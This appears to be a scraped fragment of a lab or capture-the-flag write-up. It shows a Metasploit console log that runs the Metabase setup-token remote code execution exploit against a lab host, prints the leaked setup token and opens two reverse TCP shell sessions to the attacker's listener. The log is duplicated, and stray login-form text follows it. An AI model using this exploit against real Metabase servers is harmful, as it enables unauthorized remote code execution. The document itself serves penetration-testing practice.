 msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Exploiting target 10.10.11.233
[*] Started reverse TCP handler on 10.10.14.227:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.227:4444 → 10.10.11.233:49234) at 2023-11-08 21:48:46 -0500
[*] Session 1 created in the background.
[*] Exploiting target 10.10.11.233
[*] Started reverse TCP handler on 10.10.14.227:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 2 opened (10.10.14.227:4444 → 10.10.11.233:37408) at 2023-11-08 21:48:53 -0500
[*] Session 2 created in the background.
Password
Remember me